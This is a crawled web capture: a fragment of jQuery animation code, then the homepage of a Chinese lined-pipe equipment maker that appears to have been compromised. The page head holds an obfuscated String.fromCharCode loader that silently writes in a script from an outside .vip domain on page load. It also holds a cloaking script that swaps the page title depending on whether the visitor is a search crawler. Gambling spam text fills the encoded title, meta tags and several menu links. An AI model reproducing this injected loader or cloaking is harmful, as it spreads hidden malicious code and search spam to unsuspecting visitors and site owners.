            return -0.5 * (g * Math.pow(2, 10 * (h -= 1)) * Math.sin((h * k - i) * (2 * Math.PI) / j)) + e
        }
        return g * Math.pow(2, -10 * (h -= 1)) * Math.sin((h * k - i) * (2 * Math.PI) / j) * 0.5 + l + e
    }, easeInBack: function (e, f, a, i, h, g) {
        if (g == undefined) {
            g = 1.70158
        }
        return i * (f /= h) * f * ((g + 1) * f - g) + a
    }, easeOutBack: function (e, f, a, i, h, g) {
        if (g == undefined) {
            g = 1.70158
        }
        return i * ((f = f / h - 1) * f * ((g + 1) * f + g) + 1) + a
    }, easeInOutBack: function (e, f, a, i, h, g) {
        if (g == undefined) {
            g = 1.70158
        }
        if ((f /= h / 2) < 1) {
            return i / 2 * (f * f * (((g *= (1.525)) + 1) * f - g)) + a
        }
        return i / 2 * ((f -= 2) * f * (((g *= (1.525)) + 1) * f + g) + 2) + a
    }, easeInBounce: function (e, f, a, h, g) {
        return h - jQuery_144.easing.easeOutBounce(e, g - f, 0, h, g) + a
    }, easeOutBounce: function (e, f, a, h, g) {
        if ((f /= g) < (1 / 2.75)) {
            return h * (7.5625 * f * f) + a
        } else {
            if (f < (2 / 2.75)) {
                return h * (7.5625 * (f -= (1.5 / 2.75)) * f + 0.75) + a
            } else {
                if (f < (2.5 / 2.75)) {
                    return h * (7.5625 * (f -= (2.25 / 2.75)) * f + 0.9375) + a
                } else {
                    return h * (7.5625 * (f -= (2.625 / 2.75)) * f + 0.984375) + a
                }
            }
        }
    }, easeInOutBounce: function (e, f, a, h, g) {
        if (f < g / 2) {
            return jQuery_144.easing.easeInBounce(e, f * 2, 0, h, g) * 0.5 + a
        }
        return jQuery_144.easing.easeOutBounce(e, f * 2 - g, 0, h, g) * 0.5 + h * 0.5 + a
    }
});
(function (d) {
    function i() {
        var b = d("script:first"), a = b.css("color"), c = false;
        if (/^rgba/.test(a))
            c = true;
        else
            try {
                c = a != b.css("color", "rgba(0, 0, 0, 0.5)").css("color");
                b.css("color", a)
            } catch (e) {
            }
        return c
    }
    function g(b, a, c) {
        var e = "rgb" + (d.support.rgba ? "a" : "") + "(" + parseInt(b[0] + c * (a[0] - b[0]), 10) + "," + parseInt(b[1] + c * (a[1] - b[1]), 10) + "," + parseInt(b[2] + c * (a[2] - b[2]), 10);
        if (d.support.rgba)
            e += "," + (b && a ? parseFloat(b[3] + c * (a[3] - b[3])) : 1);
        e += ")";
        return e
    }
    function f(b) {
        var a, c;
        if (a = /#([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})/.exec(b))
            c = [parseInt(a[1], 16), parseInt(a[2], 16), parseInt(a[3], 16), 1];
        else if (a = /#([0-9a-fA-F])([0-9a-fA-F])([0-9a-fA-F])/.exec(b))
            c = [parseInt(a[1], 16) * 17, parseInt(a[2], 16) * 17, parseInt(a[3], 16) * 17, 1];
        else if (a = /rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(b))
            c = [parseInt(a[1]), parseInt(a[2]), parseInt(a[3]), 1];
        else if (a = /rgba\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9\.]*)\s*\)/.exec(b))
            c = [parseInt(a[1], 10), parseInt(a[2], 10), parseInt(a[3], 10), parseFloat(a[4])];
        return c
    }
    d.extend(true, d, { support: { rgba: i() } });
    var h = ["color", "backgroundColor", "borderBottomColor", "borderLeftColor", "borderRightColor", "borderTopColor", "outlineColor"];
    d.each(h, function (b, a) {
        d.fx.step[a] = function (c) {
            if (!c.init) {
                c.a = f(d(c.elem).css(a));
                c.end = f(c.end);
                c.init = true
            }
            c.elem.style[a] = g(c.a, c.end, c.pos)
        }
    });
    d.fx.step.borderColor = function (b) {
        if (!b.init)
            b.end = f(b.end);
        var a = h.slice(2, 6);
        d.each(a, function (c, e) {
            b.init || (b[e] = { a: f(d(b.elem).css(e)) });
            b.elem.style[e] = g(b[e].a, b.end, b.pos)
        });
        b.init = true
    }
})(jQuery_144);


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.mihoko-oh.com/js/tongji.js
body_size: 9318
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#26143;&#31354;&#20307;&#32946;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#32;&#45;&#32;&#24179;&#21488;&#32467;&#26500;&#183;&#32593;&#39029;&#29256;&#25163;&#26426;&#29256;&#20307;&#39564;&#30740;&#31350;&#19982;&#20307;&#32946;&#23089;&#20048;&#20998;&#31867;&#36164;&#26009;</title>
<meta name="keywords" content="&#26143;&#31354;&#20307;&#32946;&#44;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#44;&#20307;&#32946;&#23089;&#20048;&#44;&#30005;&#31454;&#44;&#20154;&#20107;&#44;&#24456;&#24456;&#44;&#26827;&#29260;&#44;&#30005;&#23376;&#28216;&#25103;&#44;&#32593;&#39029;&#29256;&#44;&#25163;&#26426;&#29256;&#44;&#32593;&#22336;&#44;&#32593;&#31449;&#44;&#24179;&#21488;" />
<meta name="description" content="&#12304;&#20052;&#22969;&#25512;&#33616;&#12305;&#32;&#26143;&#31354;&#20307;&#32946;&#32;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#65292;&#12304;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#119;&#119;&#119;&#46;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#46;&#99;&#111;&#109;&#12305;&#32;&#20449;&#24687;&#21253;&#25324;&#24179;&#21488;&#32593;&#39029;&#29256;&#21450;&#25163;&#26426;&#29256;&#35775;&#38382;&#26041;&#24335;&#65292;&#28085;&#30422;&#20307;&#32946;&#12289;&#30005;&#31454;&#12289;&#20154;&#20107;&#12289;&#24456;&#24456;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#23089;&#20048;&#31867;&#22411;&#12290;&#26412;&#39029;&#22522;&#20110;&#32593;&#22336;&#32467;&#26500;&#12289;&#21151;&#33021;&#20837;&#21475;&#12289;&#20307;&#39564;&#32454;&#33410;&#12289;&#20351;&#29992;&#20307;&#39564;&#36335;&#32447;&#36827;&#34892;&#25972;&#29702;&#65292;&#29992;&#20110;&#34892;&#19994;&#20998;&#26512;&#19982;&#30740;&#31350;&#23637;&#31034;&#29992;&#36884;&#12290;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="衬塑管道_衬塑设备-淄博天盾环保设备股份有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,106,105,117,121,117,101,106,115,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
<meta name="baidu-site-verification" content="codeva-Z8lKM1y9iP" />
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-mobile-web-app-status-bar-style" content="black" />
<meta name="viewport" content="width=device-width, initial-scale=1">



<meta name="keywords" content="衬塑管道,衬塑设备" />
<meta name="description" content="淄博天盾环保设备股份有限公司主要生产衬塑管道,衬塑设备,衬塑防腐设备等,实力厂家,价格合理,型号规格齐全,质量保证,耐腐蚀,输送效率高,使用寿命长,欢迎咨询" />
<link rel="stylesheet"  type="text/css" href="/Tpl/Home/default/Public/css/aos.css" />

<link href="/Tpl/Home/default/Public/css/reset.css" rel="stylesheet" type="text/css" />

<link href="/Tpl/Home/default/Public/css/webmain.css" rel="stylesheet" type="text/css" />

<link href="/Tpl/Home/default/Public/css/ddsmoothmenu.css" rel="stylesheet" type="text/css" />

<link href="/Tpl/Home/default/Public/css/styles.css" rel="stylesheet" type="text/css" />

<link href="/Tpl/Home/default/Public/css/banner.css" rel="stylesheet" type="text/css" />

<script>

var site_url='//www.mihoko-oh.com/';

var tpl_path='/Tpl/Home/default/';

var public = '/Public';

var mobile = '0';

var root_path='';

</script>

<script type="text/javascript" src="/Tpl/Home/default/Public/js/jquery-1.4.2.min.js"></script>

<script type="text/javascript" src="/Public/js/common.js"></script>

<script type="text/javascript" src="/Public/js/cookie.js"></script>

<script type="text/javascript" src="/Tpl/Home/default/Public/js/jquery.KinSlideshow-1.2.1.js"></script>

<script type="text/javascript" src="/Tpl/Home/default/Public/js/webtry_roll.js"></script>

<script type="text/javascript" src="/Tpl/Home/default/Public/js/ddsmoothmenu.js"></script>

<script type="text/javascript" src="/Tpl/Home/default/Public/js/jquery.js"></script>

<script type="text/javascript" src="/Tpl/Home/default/Public/js/superslide.2.1.js"></script>

<script src="/Tpl/Home/default/Public/js/jquery-1.8.3.min.js"></script>

<script src="/Tpl/Home/default/Public/js/banner.js"></script>

<script type="text/javascript">

ddsmoothmenu.init({

	mainmenuid: "MainMenu", //menu DIV id

	orientation: 'h', //Horizontal or vertical menu: Set to "h" or "v"

	classname: 'ddsmoothmenu', //class added to menu's outer DIV

	contentsource: "markup" //"markup" or ["container_id", "path_to_menu_file"]

})

</script>
<script>(function() {var _53code = document.createElement("script");_53code.src = "https://tb.53kf.com/code/code/10482451/1";var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(_53code, s);})();</script>
<script type="text/javascript">
$(function(){

 	var nav=$("#wrapper");

	var win=$(window);

	var sc=$(document);

	win.scroll(function(){

		if(sc.scrollTop()>100){

			nav.addClass("fixednav");

		}else{

			nav.removeClass("fixednav");

			} }) })

</script>



</head>

<body>

<div id="wrapper">

  <div class="index_top">

    <div class="logo">

    	<img src="/Tpl/Home/default/Public/images/logo.png"alt="淄博天盾环保设备股份有限公司"width="179" height="29"/>

    </div>

 	<div id="index_nav">

       <div id="MainMenu" class="ddsmoothmenu"> <ul ><li class="firstli"><a id="menu_selected" href="//www.mihoko-oh.com/" title="网站首页"><span>网站首页</span></a></li><li ><a  href="//www.mihoko-oh.com/about/" title="走进天盾"><span>走进天盾</span></a></li><li ><a  href="//www.mihoko-oh.com/pro/" title="产品展示"><span>产品展示</span></a></li><li ><a  href="//www.mihoko-oh.com/sccj/" title="生产车间"><span>生产车间</span></a></li><li ><a  href="//www.mihoko-oh.com/xinwen/" title="新闻资讯">IM电竞开云</a></li><li ><a  href="//www.mihoko-oh.com/contact/" title="联系我们">dota开云电竞</a></li><li class="lastli"><a  href="//www.mihoko-oh.com/message/" title="在线留言">hth开云电竞</a></li></ul> </div>

  	</div> 

    <div class="tel">

      <img src="/Tpl/Home/default/Public/images/tel.jpg" width="292" height="42px" alt="联系我们"/> 

    </div>

    <div class="clear"></div>

  </div>

</div>

<!--wrapper-->

<div id="head_top">
  <div class="logos">
     <p>淄博天盾环保设备股份有限公司</p>
     <span>生产衬塑管道、衬塑设备、衬塑防腐设备的厂家</span>
  </div>
  <div id="index_navs"><div id="MainMenus" class="ddsmoothmenus"><ul ><li class="firstli"><a id="menu_selected" href="//www.mihoko-oh.com/" title="网站首页"><span>网站首页</span></a></li><li ><a  href="//www.mihoko-oh.com/about/" title="走进天盾"><span>走进天盾</span></a></li><li ><a  href="//www.mihoko-oh.com/pro/" title="产品展示"><span>产品展示</span></a></li><li ><a  href="//www.mihoko-oh.com/sccj/" title="生产车间"><span>生产车间</span></a></li><li ><a  href="//www.mihoko-oh.com/xinwen/" title="新闻资讯">IM电竞开云</a></li><li ><a  href="//www.mihoko-oh.com/contact/" title="联系我们">dota开云电竞</a></li><li class="lastli"><a  href="//www.mihoko-oh.com/message/" title="在线留言">hth开云电竞</a></li></ul></div></div>  
</div>  

<div class="i_banner"><img src="/Tpl/Home/default/Public/images/11.jpg" width="100%" /></div>





<!--全屏滚动-->

<!--全屏滚动-->

<div id="FrontPublic_slideShow01-1507522433531" class="FrontPublic_slideShow01-d3_c1">

<div id="yc-mod-slider">

<div class="wrapper">

<div id="slideshow" class="box_skitter fn-clear">

 <ul>

   <li> <img alt="" class="cubeRandom" src="/Tpl/Home/default/Public/images/1.jpg" /> </li>

   <li> <img alt="" class="cubeRandom" src="/Tpl/Home/default/Public/images/2.jpg" /> </li>

  </ul>

 </div>

<script type="text/javascript">

				function getOpenType(){

					return '_blank';

				}

			</script> 

<script type="text/javascript" src="/Tpl/Home/default/Public/js/slideshow.js"></script> 

<script type="text/javascript">

				    var jQuery_144 = $.noConflict();

				    jQuery_144('#FrontPublic_slideShow01-1507522433531 #slideshow').skitter({ width: 980, height: 318, animation: 'random', structure: '<a href="#" class="prev_button">prev</a>' + '<a href="#" class="next_button">next</a>' + '<span class="info_slide"></span>' + '<div class="container_skitter">' + '<div class="image">' + 

							'<a href="/"><img class="image_main" /></a>'

				    + '<div class="label_skitter"></div>' + '</div>' + '</div>', velocity: 1.3, interval: 3500, thumb_width: '70px', thumb_height: '40px', caption: 'bottom', caption_width: '250', navigation: 1, fullscreen: false })

            </script>

</div>

</div>

</div>

<!--end 全屏滚动-->

<div id="index_main" class="clearfix">
<div class="ly contain">

	<div class="ly_left">

		<b>防腐设备应用领域</b>

		<p>厂家直销衬塑管道、衬塑设备、衬塑防腐设备等</p>

	</div>

	<div class="ly_right">

		<dl>

			<dt><img src="/Tpl/Home/default/Public/images/ly_img02.jpg" width="64" height="64" /></dt>

			<dd>电力</dd>

		</dl>

		<dl>

			<dt><img src="/Tpl/Home/default/Public/images/ly_img03.jpg" width="64" height="64" /></dt>

			<dd>化工</dd>

		</dl>

		<dl>

			<dt><img src="/Tpl/Home/default/Public/images/ly_img04.jpg" width="64" height="64" /></dt>

			<dd>电子</dd>

		</dl>

		<dl>

			<dt><img src="/Tpl/Home/default/Public/images/ly_img05.jpg" width="64" height="64" /></dt>

			<dd>治金</dd>

		</dl>

		<dl>

			<dt><img src="/Tpl/Home/default/Public/images/ly_img06.jpg" width="64" height="64" /></dt>

			<dd>环保</dd>

		</dl>

	</div>

</div>

<div class=" pro_bg">

    <div class="contain">

<div class="index_title" >

   <span>防腐设备-<b>产品展示</b></span>

   <p><h1 style="display:inline;font-size:16px">衬塑管道</h1>厂家:淄博天盾产品型号规格齐全，款式种类多样，缓结垢，不易生长微生物，安装施工规范，符合标准。</p>

</div>

      <div id="sort_div">

        <div class="lei_h">

           <p>产品分类</p>

           <span>Product Categories</span>

           <div>耐腐蚀、缓结垢、管壁光滑。</div>

        </div> 

        <div class="sort_div">

          <ul><li><a  href="//www.mihoko-oh.com/pro/shzkb/show2859.html" title="衬塑管道">衬塑管道</a></li><li><a  href="//www.mihoko-oh.com/pro/cp3/" title="app云开">app云开</a></li><li><a  href="//www.mihoko-oh.com/pro/csffsb/" title="衬塑防腐设备">衬塑防腐设备</a></li><li><a  href="//www.mihoko-oh.com/pro/cp4/show2854.html" title="衬塑外观">衬塑外观</a></li><li><a  href="//www.mihoko-oh.com/pro/cp1/show2858.html" title="ebay开云">ebay开云</a></li><li><a  href="//www.mihoko-oh.com/pro/cp5/show2853.html" title="csgo开云电竞">csgo开云电竞</a></li><li><a  href="//www.mihoko-oh.com/pro/cp6/show2852.html" title="衬塑钢管">衬塑钢管</a></li><li><a  href="//www.mihoko-oh.com/pro/cp7/show2851.html" title="出口衬塑管道">出口衬塑管道</a></li><li><a  href="//www.mihoko-oh.com/pro/cp8/show2850.html" title="待发货管道">待发货管道</a></li><li><a  href="//www.mihoko-oh.com/pro/cp9/show2849.html" title="原材料展示">原材料展示</a></li><li><a  href="//www.mihoko-oh.com/pro/cp2/show2848.html" title="自动焊接效果展示">自动焊接效果展示</a></li><li><a  href="//www.mihoko-oh.com/pro/cp10/show2847.html" title="衬塑前管道内壁打砂效果">衬塑前管道内壁打砂效果</a></li><li><a  href="//www.mihoko-oh.com/pro/cp11/show2846.html" title="app云开全站官网">app云开全站官网</a></li></ul>
        </div>

        <div class="clear"></div>

      </div>

      <!--/sort_div-->      

      <div class="index-products"> 

        <!--产品多行显示开始-->

        <ul class="clearfix box">

          <li>

             <div class="p_imgs"><a href="//www.mihoko-oh.com/pro/shzkb/show2859.html" title="衬塑管道"><img src="//www.mihoko-oh.com/Upload/thumb_61b45a38a8ea1.jpg" alt="衬塑管道" width="290" height="237" /></div>

              <div class="p_con"><p>衬塑管道<img src="/Tpl/Home/default/Public/images/more.jpg" width="16" height="16" /></p>

              <span class="pro_con">
	 


	衬塑管道主要是以普通碳素钢管作为基体，内衬化学稳定性优良的热塑性工程塑料，经冷拉复合或滚塑成型，它既有钢管的机械性能，又有工程塑料的耐腐蚀，缓结垢，不易生长微生物的特点，是输送酸、碱、盐、有腐蚀性气体等介质的理想管道。内衬聚丙烯，能用于食品、医药及饮水等行业。常见的衬塑管道有：...</span>

              <div class="xq1"><img src="/Tpl/Home/default/Public/images/ss2.png" /></div></div>

              </a></li><li>

             <div class="p_imgs"><a href="//www.mihoko-oh.com/pro/cp3/show2855.html" title="衬塑设备"><img src="//www.mihoko-oh.com/Upload/thumb_67d773e86bb6a.jpg" alt="衬塑设备" width="290" height="237" /></div>

              <div class="p_con"><p>衬塑设备<img src="/Tpl/Home/default/Public/images/more.jpg" width="16" height="16" /></p>

              <span class="pro_con">
	 


	&nbsp; 


	 


	衬塑设备是以优良碳钢为壳体，内衬聚乙烯，采用整体一次性滚塑成型技术，产品内部无接缝，不渗漏。


	　　钢塑复合产品使用性能好，具有强度高、耐腐蚀、重量轻、抗老化、抗冲击、无毒性、寿命长等特点。在常温常压使用环境条件下，其各项指...</span>

              <div class="xq1"><img src="/Tpl/Home/default/Public/images/ss2.png" /></div></div>

              </a></li><li>

             <div class="p_imgs"><a href="//www.mihoko-oh.com/pro/csffsb/show2860.html" title="衬塑防腐设备"><img src="//www.mihoko-oh.com/Upload/thumb_67d77190d3dd8.jpg" alt="衬塑防腐设备" width="290" height="237" /></div>

              <div class="p_con"><p>衬塑防腐设备<img src="/Tpl/Home/default/Public/images/more.jpg" width="16" height="16" /></p>

              <span class="pro_con">
	 


	


	


	


	 


	具有优良的物理性能；耐腐蚀性能；管壁光滑、提高输送效率、使用寿命长；不积垢，不滋生微生物、保证流体品质；耐化学腐蚀、耐土壤和海洋生物腐蚀，耐阴剥离；耐候性好，适用沙漠、盐碱等苛刻环境；衬塑防腐设备安装工艺成熟、方便快捷；...</span>

              <div class="xq1"><img src="/Tpl/Home/default/Public/images/ss2.png" /></div></div>

              </a></li><li>

             <div class="p_imgs"><a href="//www.mihoko-oh.com/pro/cp4/show2854.html" title="衬塑外观"><img src="//www.mihoko-oh.com/Upload/thumb_5ee196469a4ef.jpg" alt="衬塑外观" width="290" height="237" /></div>

              <div class="p_con"><p>衬塑外观<img src="/Tpl/Home/default/Public/images/more.jpg" width="16" height="16" /></p>

              <span class="pro_con">
	 


	


	 


	


	 


	　　1．具有优良的物理性能


	　　2．具有较好的耐腐蚀性能


	　　3．机械强度与钢管相同


	　　4．不积垢，不滋生微生物、保证流体品质


	&nbsp; &nbsp; &nbsp;...</span>

              <div class="xq1"><img src="/Tpl/Home/default/Public/images/ss2.png" /></div></div>

              </a></li><li>

             <div class="p_imgs"><a href="//www.mihoko-oh.com/pro/cp5/show2853.html" title="衬氟管道">csgo开云电竞</a></li><li>

             <div class="p_imgs"><a href="//www.mihoko-oh.com/pro/cp6/show2852.html" title="衬塑钢管"><img src="//www.mihoko-oh.com/Upload/thumb_61b45b07ef93f.jpg" alt="衬塑钢管" width="290" height="237" /></div>

              <div class="p_con"><p>衬塑钢管<img src="/Tpl/Home/default/Public/images/more.jpg" width="16" height="16" /></p>

              <span class="pro_con">
	


	


	


	衬塑钢管以镀锌无缝钢管、焊接钢管为基管，内壁去除焊筋后，衬入与镀锌管内等径的聚乙烯（PE）管材，聚乙烯衬层厚度要求符合CJ/T136-2007标准，加压加热一定时间后成型，是传统镀锌管的升级型产品。
　　优点
　　1、适用范围广泛、规格品种齐全：
...</span>

              <div class="xq1"><img src="/Tpl/Home/default/Public/images/ss2.png" /></div></div>

              </a></li>
        </ul>

        <!--产品多行显示结束--> 

      </div>

      <!--index-products-->

      <div class="clear"></div>

    </div>

  <script>

			$(function(){

				//第一种

				$(".index-products li").hover(function(){

					$(this).find(".xq1").stop().animate({ left:0},200);

				},function(){

					$(this).find(".xq1").stop().animate({ left:"-100%"},200);

				});

			})

			

 </script>

 </div>
 
  <div class="sj-products">
     <div class="si_pro_h">
       <p>产品展示</p>
       <span>PRODUCTS</span>
      </div>
       <!--产品多行显示开始-->
        <ul class="clearfix box">
		 <li><a href="//www.mihoko-oh.com/pro/shzkb/show2859.html" title="衬塑管道"><img src="//www.mihoko-oh.com/Upload/thumb_61b45a38a8ea1.jpg" alt="衬塑管道" /><p>衬塑管道</p></a></li><li><a href="//www.mihoko-oh.com/pro/cp3/show2855.html" title="衬塑设备"><img src="//www.mihoko-oh.com/Upload/thumb_67d773e86bb6a.jpg" alt="衬塑设备" /><p>衬塑设备</p></a></li><li><a href="//www.mihoko-oh.com/pro/csffsb/show2860.html" title="衬塑防腐设备"><img src="//www.mihoko-oh.com/Upload/thumb_67d77190d3dd8.jpg" alt="衬塑防腐设备" /><p>衬塑防腐设备</p></a></li><li><a href="//www.mihoko-oh.com/pro/cp4/show2854.html" title="衬塑外观"><img src="//www.mihoko-oh.com/Upload/thumb_5ee196469a4ef.jpg" alt="衬塑外观" /><p>衬塑外观</p></a></li><li><a href="//www.mihoko-oh.com/pro/cp5/show2853.html" title="衬氟管道">csgo开云电竞</a></li><li><a href="//www.mihoko-oh.com/pro/cp6/show2852.html" title="衬塑钢管"><img src="//www.mihoko-oh.com/Upload/thumb_61b45b07ef93f.jpg" alt="衬塑钢管" /><p>衬塑钢管</p></a></li><li><a href="//www.mihoko-oh.com/pro/cp7/show2851.html" title="出口衬塑管道"><img src="//www.mihoko-oh.com/Upload/thumb_5ee19229415e8.jpg" alt="出口衬塑管道" /><p>出口衬塑管道</p></a></li><li><a href="//www.mihoko-oh.com/pro/cp8/show2850.html" title="待发货管道"><img src="//www.mihoko-oh.com/Upload/thumb_5ee191975c0c4.jpg" alt="待发货管道" /><p>待发货管道</p></a></li>        </ul>
        <!--产品多行显示结束-->
      </div><!--index-products-->
      <div class="clear"></div>
      </div>
 </div>
	

<div class="intro_bg">

<div class="contain index-about">

<div class="index_title1" >


   <span style="color: #fff;">防腐设备-<b style="color: #fff;">走进天盾</b></span>

   <p style="color: #fff;">一家从事研发生产防腐设备产品的企业，其所生产的产品质量上乘，再加经验丰富，很受业内好评。</p>

</div>

 <div class="intro_bgs">

 	 <a href="//www.mihoko-oh.com/about/index/sid/639.html" class="a_more"  rel="nofollow">+</a>

 	      <div class="intro_con">

           <div class="intro_h">

           	<div>Zibo Tiandun Environmental Protection Equipment Co., Ltd.</div>

             淄博天盾环保设备股份有限公司

             <p></p>

           </div>

           <p>
	淄博天盾环保设备股份有限公司<span>始建于2007年，</span>公司坐落于风景秀丽的马踏湖畔、建筑之乡一桓台县。
</p>
<p>
	公司技术力量雄厚，设备先进，制造工艺精良，专业从事<strong>衬塑管道</strong>、<strong>衬塑设备</strong>、<strong>衬塑防腐设备</strong>等，集防腐工程设计、制造和防腐施工于一体，在防腐领域已积累了二十多年的丰富经验，享有较高声誉。公司具有一套完整的产品质量管理制度和质量保证体系，占地面积15000平方米，我公司生产的水处理设备品种齐全，年生产水处理设备、衬塑管道5000余吨。
</p> 

          <div class="intro_all">

          	<dl>

          		<dt><img src="/Tpl/Home/default/Public/images/intro_img.jpg" width="20" height="19" /></dt>

          		<dd>技术雄厚</dd>

          	</dl>

          	<dl>

          		<dt><img src="/Tpl/Home/default/Public/images/intro_img.jpg" width="20" height="19" /></dt>

          		<dd>设备先进</dd>

          	</dl>

          	<dl>

          		<dt><img src="/Tpl/Home/default/Public/images/intro_img.jpg" width="20" height="19" /></dt>

          		<dd>工艺精良</dd>

          	</dl>

          	<dl>

          		<dt><img src="/Tpl/Home/default/Public/images/intro_img.jpg" width="20" height="19" /></dt>

          		<dd>经验丰富</dd>

          	</dl>

          </div>

        </div>

      <div style=" clear:both"></div>

 </div>

  </div><!--1200--> 

 </div>
 
 <div class="new_bg">
<div class="contain">
	<div class="index_title indexyc" >
   <span>防腐设备-<b>新闻资讯</b></span>
   <p>作为知名厂家，施工工艺精湛，细节处理好，注重设备的成品保护，防腐耐磨性能优异，价格实惠。</p>
</div>

        <div class="index-news">

           <dl>

           	<dt><img src="/Tpl/Home/default/Public/images/new_img01.jpg" width="309" height="201" alt="新闻图片" /></imgs></dt>

           	<dd>人工现场调试，定制安装施工方案。</dd>

           </dl>

           <dl>

           	<dt><img src="/Tpl/Home/default/Public/images/new_img02.jpg" width="309" height="201" alt="新闻图片" /></imgs></dt>

           	<dd>货源充足，发货速度有保障。</dd>

           </dl>

           <dl>

           	<dt><img src="/Tpl/Home/default/Public/images/new_img03.jpg" width="310" height="201" alt="新闻图片" /></imgs></dt>

           	<dd>专业售后技术团队，定期新老客户回访。</dd>

           </dl>

           <dl>

           	<dt><img src="/Tpl/Home/default/Public/images/new_img04.jpg" width="309" height="201" alt="新闻图片" /></imgs></dt>

           	<dd>全国合作物流，有效快速。</dd>

           </dl>
<div>衬塑管道的工艺流程包括基管预处理、塑料内衬加工与缩径、衬管安装、固定与密封、质量检测及后处理，最终形成耐腐蚀的复合管道。工艺需严格遵循标准，以确保耐腐蚀性和机械强度。实际生产中可能根据管道尺寸、用途调整步骤。衬塑管道兼具金属管的强度和塑料管的耐腐蚀性，适用于高压、强腐蚀介质输送，具有使用寿命长、维护成本低的优势。选择我公司的产品，可享受高耐腐蚀性、长寿命、稳定品质及专业定制服务，确保您的工业流体输送更安全、更高效、更经济！</div>
         </div>

     

         <div class="index-hang">

            <div><b>新闻资讯</b><a href="//www.mihoko-oh.com/article/index/sid/1228.html">MORE</a></div>

            <ul>

            <!--sortid为栏目ID ，limit为显示条数-->

               <li><a href="//www.mihoko-oh.com/xinwen/show205.html" title="衬塑管道在安装时要注意什么（安装规范）（怎么安装）"> 衬塑管道在安装时要注意什么（安装规范）（怎么安装）</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show328.html" title="衬塑管道工艺流程【详解版】"> 衬塑管道工艺流程【详解版】</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show327.html" title="衬塑管道验收标准规范【长文】">csgo开云</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show230.html" title="衬塑管道的工艺流程简介"> 衬塑管道的工艺流程简介</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show274.html" title="衬塑管道应用的八大领域"> 衬塑管道应用的八大领域</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show247.html" title="衬塑管道的系统连接方式有哪些？"> 衬塑管道的系统连接方式有哪些？</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show231.html" title="衬塑管道的执行标准有哪些"> 衬塑管道的执行标准有哪些</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show194.html" title="衬塑设备的验收标准"> 衬塑设备的验收标准</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show190.html" title="衬塑管道和法兰连接的要求"> 衬塑管道和法兰连接的要求</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show335.html" title="衬塑管道失效原因深度解析"> 衬塑管道失效原因深度解析</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show334.html" title="温度对衬塑设备的具体影响解析"> 温度对衬塑设备的具体影响解析</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show333.html" title="选型时如何考虑衬塑管道的压力等级？"> 选型时如何考虑衬塑管道的压力等级？</a>

            </li>     

            </ul> 

         </div>        

      <div style=" clear:both"></div>

   </div>   

</div>


<div class="ys_bg mt60">

   <div class="contain ys">

   	<div class="index_title1" >

   <span style="color: #fff;">防腐设备-<b style="color: #fff;">走进天盾</b></span>

   <p style="color: #fff;">性能稳定，输送效率高，寿命长，安装工艺成熟，方便快捷，加工方式多样。</p>

</div>

       <div class="ys_all">

       	 <dl>

       	 	<dt><img src="/Tpl/Home/default/Public/images/ys_img01.jpg" width="285" height="258" alt="优势图片" /></dt>

       	 	<dd>

       	 		<p>二十余年行业经验</p>

       	 		天盾是专业从事以衬塑管道、衬塑设备、衬塑防腐设备的科技型企业，公司产品质量可靠，性能优越，稳定性高。</dd>

       	 </dl>

       	  <dl>

       	 	<dt><img src="/Tpl/Home/default/Public/images/ys_img02.jpg" width="285" height="258" alt="优势图片" /></dt>

       	 	<dd>

       	 		<p>产品经久耐用</p>

       	 		本公司设备精良，技术力量雄厚，管理手段完善；产品质量优异，使用寿命长，可根据用户需求承接设备制作和设备内外的防腐项目。</dd>

       	 </dl>

       	  <dl>

       	 	<dt><img src="/Tpl/Home/default/Public/images/ys_img03.jpg" width="286" height="258" alt="优势图片" /></dt>

       	 	<dd>

       	 		<p>实力厂家直销</p>

       	 		公司集研发、生产、贸易于一体的科技型，强大的产品技术研发实力，目前是山东省较大的复合材料生产基地。</dd>

       	 </dl>

       	  <dl style="margin-right: 0;">

       	 	<dt><img src="/Tpl/Home/default/Public/images/ys_img04.jpg" width="285" height="258" alt="优势图片" /></dt>

       	 	<dd>

       	 		<p>完善的售后服务</p>

       	 		我们天盾人奉行：用专业的水准来对待每一笔订单，用过硬的质量、及时的售后服务回报每一位客户。</dd>

       	 </dl>

       	 <div style=" clear:both"></div>

       </div>

   </div>



</div>


  <!--友情链接-->

  <div style=" margin-top:30px">

